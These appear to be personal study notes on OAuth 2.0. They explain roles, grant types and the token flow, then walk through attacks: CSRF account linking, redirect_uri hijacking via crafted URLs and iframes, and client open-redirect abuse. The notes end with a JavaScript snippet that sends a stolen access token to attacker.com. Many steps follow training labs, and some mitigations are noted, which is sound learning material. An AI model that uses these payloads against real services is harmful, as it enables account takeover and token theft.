        + The third party gets a large amount of access to users' data, typically full account access
        + There is no proper method to revoke access given to a third party without revoking all other third parties because the credentials are common to all third parties
      * If any third party is compromised, it will result in compromise of the credentials of the end user. Now, let's get started with OAuth 2.0
    - **OAuth vs SAML**
      * **What is single sign-on (SSO)?**
        + Single sign-on (SSO) is a technology which combines several different application login screens into one. With SSO, a user only has to enter their login credentials (username, password, etc.) one time on a single page to access all of their SaaS applications. SSO is often used in a business context, when user applications are assigned and managed by an internal IT team. Remote workers who use SaaS applications also benefit from using SSO.
      * **What is SAML?**
        + Security Assertion Markup Language (SAML) is a standard for logging users into applications based on their sessions in another context. This single sign-on (SSO) login standard has significant advantages over logging in using a username/password:

No need to type in credentials

No need to remember and renew passwords

No weak passwords

* + - * + Most organizations already know the identity of users because they are logged in to their Active Directory domain or intranet. It makes sense to use this information to log users in to other applications, such as web-based applications, and one of the more elegant ways of doing this is by using SAML
      * **SAML vs. OAuth**
        + OAuth is a protocol for authorization: it ensures Bob goes to the right parking lot. In contrast, Security Assertion Markup Language (SAML) is a protocol for authentication, or allowing Bob to get past the guardhouse. To summarize: SAML and OAuth are different protocols and are used for different purposes, but both are often used with SSO.
  + **Oauth2 in Details**
    - **OAuth Roles [Components] OAuth defines four roles:**
      * 
      * **Resource Owner (user)** :
        + the *user* who authorizes an *application* to access their account. Typically, this is the end-user
        + **User Agent:** the agent used by the Resource Owner to interact with the Client, for example a browser or a mobile application.
      * **Client (The Third-Party Application)**:
        + The client is an application requesting access to a protected resource on behalf of the Resource Owner. This is also called a Relying Party.. It needs to get permission from the user before it can do so.
      * **Resource Server**:
        + A server contains protected information or user data which can be accessed by the means of access tokens. Simply put, a resource server allows/denies access of a specific resource to an application. This is the API you want to access
      * **Authorization Server**:
        + the server that authenticates the Resource Owner, its capable of granting or denying a client an access token . it issues access tokens to the client after getting proper authorization and everything goes well.. This is also called an identity provider (IdP). this may be the same server as the Resource server then it’s referred to as an OAuth API. But larger scale deployments will often build this as a separate component
    - **Web App Registration to an OAuth Provider**
      * The application or client must be registered on the OAuth provider's website. The registration process involves the third-party fill-out details, such as application name, website link, logo, configuration data, and so on. Once the registration is done, an application is assigned a unique identifier called the client ID
      * 
      * **Redirect URI** 
        + Every application must redirect to a pre-determined URI once the OAuth flow is complete. By default, the authorization server rejects redirect_uri mismatches between application configuration and the actual one provided. The redirect URI is a crucial component of the OAuth flow, and hijacking this can result in nasty outcomes, which we'll see in upcoming sections of this chapter.
      * **Client ID** 
        + The client ID is a unique identifier that is returned when the application is registered successfully. It is not secret information and is crucial in the working of OAuth applications. Different OAuth implementations refer to the client ID differently, for example, Application ID.
        + 
      * **Client secret** 
        + Client secret is a unique token generated during the registration process and is tied to the client ID. As the name suggests, a client secret is private information and shouldn't be exposed. It is used internally while generating access tokens.
        + Client secret / client ID are both used in the Registration Process of the resource provider
      * **Access token** 
        + An access token is a secret token allotted to the application and is tied to a particular user with specific permissions. The resource server expects an access token every time a request is made to it.
      * **Refresh token**
        + A refresh token is a special kind of token that can be used to obtain a renewed access token (see details here). It is useful for renewing expiring access tokens without forcing the user to log in again. Using the refresh token, you can request a new access token at any time until the refresh token is blacklisted.
    - **Authorization Process**
      * 
      * 
      * **step** **1:**
        + OAuth get authorization from the user. For browser-based or mobile apps, this is usually accomplished by displaying an interface provided by the service to the user.
        + the interactions between the user and her browser, the Authorization Server, and the Resource Server where these interactions can be called grant access. so OAuth 2 provides 4 "grant types" for different use cases. The grant types defined are:

**Authorization Code Grant**: The Client redirects the user (Resource Owner) to an Authorization Server to ask the user whether the Client can access her Resources. After the user confirms, the Client obtains an Authorization Code that the Client can exchange for an Access Token. This Access Token enables the Client to access the Resources of the Resource Owner

used with server-side Applications for apps running on a web server, browser-based and mobile apps

**Ex of authorization code link**

<https://authorization-server.com/auth?response_type=code&>client_id=CLIENT_ID&redirect_uri=REDIRECT_URI&scope=photos&state=1234zyx

**response_type =** to tell what type of response the OAuth2 Client wants or indicates that your server expects to receive an authorization code. **When set to code**, the OAuth authorization server expects the grant to be of authorization grant type

**client_id** = The client ID/app ID of the web app that was generated when you first registered the application at the oauth provider

**redirect_uri** = Indicates the URI in percent-encoded form to return the user to after authorization is complete

**scope** = One or more scope values indicating which parts of the user's account you wish to access

**state** = A random string generated by your application, which you'll verify later to maintain state between the request and callback. Used to prevent csrf attacks against the OAuth2 Client

https://www.example.com/oauth/authorize?client_id=2190698099&redirect_ uri= https%3A%2F%2Fprakharprasad.com%2Fredirect&response_ type=code&scope=read

**Implicit Grant**: is a simplification of the authorization code grant. The Client obtains the Access Token directly rather than being issued an Authorization Code Ex

https://www.example.com/oauth/authorize?response_type=**token**&client_ id=CLIENT_ID&redirect_uri=CALLBACK_URL&scope=read,write

It possesses traits similar to an authorization grant, but the major difference here is the response_type parameter, which is set to token. This instructs the authorization server that the type we're going to use is implicit; other parameters work the same way as in the authorization grant.

used with Mobile Apps or Web Applications (applications that run on the user’s device) was previously recommended for clients without a secret, but has been superseded by using the Authorization Code grant with PKCE



**Resource owner Password** **credentials grant**: enables the Client to obtain an Access Token by using the username and password of the Resource Owner.

used with trusted Applications, such as those owned by the service itself for logging in with a username and password (only for first-party apps)

**Client credentials grant:**  enables the Client to obtain an Access Token by using its own credentials.

used with Applications API access for application access without a user present

* + - * **Step 2:** User Authorizes Application
        + When the user clicks the link, they must first log in to the service, to authenticate their identity (unless they are already logged in). Then they will be prompted by the service to authorize or deny the application access to their account.
      * **Step 3:** Application Receives Authorization Code
        + If the user clicks “Authorize Application”, the service redirects the user-agent to the application redirect URI, which was specified during the client registration, along with an authorization code. The redirect would look something like this
        + <https://example-app.com/cb?code=AUTH_CODE_HERE&state=1234zyx>

**code** - The server returns the authorization code in the query string that will allow the OAuth2 Client to get an access token;

**state** - The server returns the same state value that you passed

* + - * **Step 4**: Application Requests Access Token
        + The application requests an access token from the API, by passing the authorization code along with authentication details, including the client secret, to the API token endpoint
        + POST <https://api.authorization-server.com/token> ?grant_type=Authorization_code&code=AUTH_CODE_HERE&redirect_uri=REDIRECT_URI&client_id=CLIENT_ID&client_secret=CLIENT_SECRET

grant_type= authorization_code - The grant type for this flow is authorization_code

code= AUTH_CODE_HERE - This is the code you received in the query string

redirect_uri= REDIRECT_URI - Must be identical to the redirect URI provided in the original link

client_id= CLIENT_ID - The client ID you received when you first created the application

client_secret= CLIENT_SECRET - Since this request is made from server-side code, the secret is included

* + - * + 
        + Access Token = Auth Code + Client ID + Client Secret + Redirect URI
      * **Step 5**: Application Receives Access Token
        + If the authorization is valid, the API will send a response containing the access token (and optionally, a refresh token) to the application in json format . The entire response will look something like this:

{"access_token":"ACCESS_TOKEN","token_type":"bearer","expires_in":2592000,"refresh_token":"REFRESH_TOKEN","scope":"read","uid":100101,"info":{"name":"Mark E. Mark","email":"mark@thefunkybunch.com"}}



* + - * + Now the application is authorized! It may use the token to access the user’s account via the service API, limited to the scope of access, until the token expires or is revoked. If a refresh token was issued, it may be used to request new access tokens if the original token has expired.
        + The access token is almost always a bearer token. Some applications use JWT as access tokens.
  + **Testing for OAuth misconfiguration**
    - For example, <https://www.readcted.com/> is the application.
    - Register to the application using email account and complete all the registration process
    - Observe if the application supports OAuth functionality service providers like Facebook and Google which you can link your social accounts to the application <https://www.redacted.com/>
    - Intercept the application using Burpsuite and Now click on Facebook icon for linking of social account to the account in <https://www.redacted.com/>
    - Observer the request and lookout for whether state parameter is implemented or not
    - If state parameter is not there which means it is vulnerable to CSRF attack
    - Once you successfully authenticated then intercept the callback request from Facebook looks like below
      * GET /auth/facebook/callback?code=XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX HTTP/1.1
      * Host: [redacted.com](http://redacted.com)
    - Generate a CSRF poc on this page and save it as poc.html
    - Now create another account. which is victim account on <https://www.redacted.com/> go to the setting page where you can link the social account.
    - Now open poc.html page in the browser and click on submit button
    - Facebook account is successfully linked with victim account on <https://www.redacted.com>
    - Logout from the application and try to login from your social account
    - Successfully logged into the victim account of <https://www.redacted.com/>
  + **Attacking OAuth2** 
    - **Attacks**
      * **Attacks on Oauth are mostly client-side attacks where an attacker aims to steal the authorization code or access token of another user and in the end it can lead to account takeover**
      * **Vulnerabilities in the client application**
        + OAuth [client Open Redirect](https://pentesterlab.com/exercises/oauth2) (*)
        + Improper implementation of the implicit grant type
        + Flawed CSRF protection
      * **Vulnerabilities in the OAuth service**
        + OAuth [Authorization Server Open Redirect](https://pentesterlab.com/exercises/oauth2) (OAuth account hijacking via redirect_uri) (*)
        + OAuth2: Authorization Server CSRF
        + authorization codes Vulnerabilities

Leaking authorization codes and access tokens

Weak Authorization Codes

Authorization Codes Not Bound to Client

Everlasting Authorization Codes

* + - * + Insecure Storage of Handle-Based Access and Refresh Tokens
        + Flawed scope validation
        + Unverified user registration
    - **OAuth** [**Authorization Server Open Redirect**](https://pentesterlab.com/exercises/oauth2) **/ OAuth account hijacking via redirect_uri (OAuth service)**
      * **Overview**
        + One of the issues with OAuth2 can be found when the Authorization Server does not enforce the redirect URL. The redirect URL should be set and enforce for each OAuth2 Client (based on the **client_id** parameter). After the victim/Resource Owner authorizes the application (which will be done automatically once it has already been authorized), the victim will be redirected to the redirect URL with the code as part of the URL.
        + If an attacker can trick a victim into visiting a link to the Authorization Server with a malicious Redirect URL pointing to a server under the attacker's control, the attacker can get access to the OAuth2 **code** and pass the **code** to the OAuth2 Client to pretend the access was granted as the victim (as if it was the victim visiting the OAuth2 Client).
      * **Steps Of Exploitation**
        + Start the OAuth2 "Dance" and intercept the request going to the Authorization using **HTTP GET**.
        + Setup a server where the attacker can access the logs.
        + Capture the URL the OAuth client uses to communicate with the authorization endpoint.

http://gallery:3005/oauth/authorize?response_type=code&**redirect_uri=http%3A%2F%2 Fphotoprint%3A3000%2Fcallback&**scope=view_gallery&client_id=photoprint

https://oauth-ac241f001f73eaf6c143337d02d900d8.web-security-academy.net /auth?client_id=pizm3d214445od2x076i2&**redirect_uri=https://ac211f131fdbeabec10e33f1000d00e2.web-security-academy.net/oauth-callback**&response_type=code&scope=openid%20profile%20email

* + - * + Change the value of the redirect_uri parameter. To the attacker site

http://gallery:3005/oauth/authorize? client_id=photoprint &**redirect_uri=http%3A%2F%2 Fattacker%3A1337%2Fcallback**&response_type=code &scope=view_gallery

https://oauth-ac241f001f73eaf6c143337d02d900d8.web-security-academy.net/auth?client_id=pizm3d214445od2x076i2&**redirect_uri=https://exploit-aca41fb41f26ea98c198337501230091.web-security-academy.net/exploit**&response_type=code&scope=openid%20profile%20email

Note

If the redirect URI accepts external URLs, such as accounts.google.com, then use a redirector in that external URL to redirect to any website https://accounts.google.com/signout/chrome/landing?continue=https:// appengine.google.com/_ah/logout?continue%3Dhttp://attacker:1337

* + - * + Store the exploit and Check that your iframe loads and then check the exploit server's access log. If everything is working correctly, you should see another request with a leaked code. Deliver the exploit to the victim, and when the victim clicks on the link go back to the access log and copy the victim's code from the resulting request.

<iframe src="https://oauth-ac241f001f73eaf6c143337d02d900d8.web-security-academy.net/auth?client_id=pizm3d214445od2x076i2&redirect_uri=https://exploit-aca41fb41f26ea98c198337501230091.web-security-academy.net/exploit&response_type=code&scope=openid%20profile%20email"></iframe>

* + - * + Use the request coming from the victim to finish the OAuth2 "Dance" with the OAuth2 Client (using the same session to keep the valid **state**). By doing that, the attacker should have access to the resources via the OAuth2 Client. The resources contain the key and should be visible in the OAuth2 Client's page.
        + Log out of the blog website and then use the stolen code to navigate to https://YOUR-LAB-ID.web-security-academy.net/oauth-callback?code=STOLEN-CODE. The rest of the OAuth flow will be completed automatically and you will be logged in as the victim user
      * **Scenario 2 [malformed URI]:**
        + Some OAuth servers, misinterpret this and interchange the order of the two checks. That is, if the request fails for reasons other than redirection URI, such as (non-existent or garbage values for scope, client_id and so on), results in the server redirecting the user to the redirect_uri parameter passed by the client without validating it. This makes the OAuth server to serve as an open redirect.
        + **A possible URL crafted [malformed grant link] by the attacker can be**

Malformed value in scope:

https://api.trusted.com/oauth2/authorization?response_ type=code&client_id=75e7i92lbwy4p4&scope=**blahblahblah**&redirect_ uri=http://exploit.example.com/

Malformed value in client_id:

https://api.trusted.com/oauth2/authorization?response_ type=code&client_id=**idontexistbro**&scope=read&redirect_uri=http:// exploit.example.com/

* + - * + So, as soon as these are encountered at the authorization server, they are simply redirected to the redirect_uri of our OAuth 2.0 application with an error message and description parameters, such as this one, which is for a malformed scope:

http://exploit.example.com/?error=invalid_scope&error_description=The+ scope+of+%22blahblahblah%22+is+unknown%2E+Please+check+that+it%27s+pro perty+spelled+and+a+valid+value%2E#!

* + - * + But regardless of these additional error parameters, we successfully managed to redirect the trusted website to the target exploit page and that's the beauty of this technique. Mind you, this will not always be the case; it varies from implementation to implementation. The correct way to address this thing on the provider side is to show an error message on the provider domain (authorization server) itself rather than redirecting. This vulnerability was once present in Facebook, Microsoft, and Google.
      * **Mitigation**
        + The mitigation is trivial: the authorization server should first validate the redirect_uri parameter and continue accordingly.
        + The OAuth 2.0 standard specifies the following guidelines for handling errors in Authorization requests:

If the request fails due to a missing, invalid, or mismatching redirection URI, or if the client identifier is missing or invalid, the authorization server SHOULD inform the resource owner of the error and MUST NOT automatically redirect the user-agent to the invalid redirection URI.

If the resource owner denies the access request or if the request fails for reasons other than a missing or invalid redirection URI, the authorization server informs the client by adding the following parameters to the query component of the redirection URI using the “application/x-www-form-urlencoded” format,

* + - **OAuth: Client open Redirect (client app)**
      * **Overview**
        + So, This Time the Authorization Server Validates the Domain so If we Changed The URL

**From**

https://oauth-ac241f001f73eaf6c143337d02d900d8.web-security-academy.net /auth?client_id=pizm3d214445od2x076i2&**redirect_uri=https://ac211f131fdbeabec10e33f1000d00e2.web-security-academy.net/oauth-callback**&response_type=code&scope=openid%20profile%20email

**To**

<https://oauth-ac241f001f73eaf6c143337d02d900d8.web-security-academy.net> /auth?client_id=pizm3d214445od2x076i2&**redirect_uri=https://attacker.com/exploit**&response_type=code&scope=openid%20profile%20email

* + - * + It will Generate an error and it wont redirect the user to the attacker site as it Validates that the redirect_uri must be a valid domain in the website. So We can Observe that we cannot supply an external domain as redirect_uri because it's being validated against a whitelist Although There is also a way to leak access tokens and Authorization codes if the web application has an open Redirect vulnerability we can then use this to redirect the victim to the attacker website
        + Same as authorization Server OpenRedirect but here the open redirect is in the website not in the Authorization server. the website has an open redirect vulnerability so we can leverage that to full Account takeover This technique is widely known, and generally dubbed, as Covert Redirect.
        + **Example**

Redirect: http://www.example.com/exit/redirect.php?u=http://www. google.com

OAuth Exploit: redirect_uri=http://www.example.com/exit/redirect. php?u=http://prakharprasad.com/token/callback

The tokens will now redirect to http://prakharprasad.com/token/callback.

* + - * **Steps of Exploitation (implicit Grant)**
        + Find an open redirect in the website

Ex: www.website.com/index.php?redirect=www.attacker.com

* + - * + Start the OAuth2 "Dance" and intercept the request going to the Authorization using **HTTP GET**.
        + Setup a server where the attacker can access the logs.
        + Capture the URL the OAuth client uses to communicate with the authorization endpoint.

http://example:3005/oauth/authorize?response_type=Token&redirect_uri=http:// www.website.com%2Fcallback&scope=view_gallery&client_id=photoprint

* + - * + Change the value of the redirect_uri parameter.

http://example:3005/oauth/authorize?response_type=Token&redirect_uri= www.website.com/index.php?**redirect=www.attacker.com/read_token.html**%2Fcallback&scope=view_gallery&client_id=photoprint

* + - * + Note

in implicit grant we get the access token after the first request unlike the authorization grant, we first get the authorization code and then exchange it that code for the access token

Second, we get the token in the URI after the # sign unfortunately we can’t read it anything after the # sign in the normal logs

https://www.example.com/oauth/authorize?response_type=**token**&client_ id=CLIENT_ID&redirect_uri=CALLBACK_URL&scope=read,write

https:// CALLBACK_URL /#token=nviu49whvnvj…..

so we must write a script to extract everything after the hash sign and redirect it to our logs

<html>

<script>

Var token = location.hash;

Console.log(token);

Document.write('<img src= "http://attacker.com/?token=' + encodeURI(token.slice(1)) + ' "/> ');

</script>

</html>

Finally we Use that script in the open redirect and it will send us the token in the log as shown

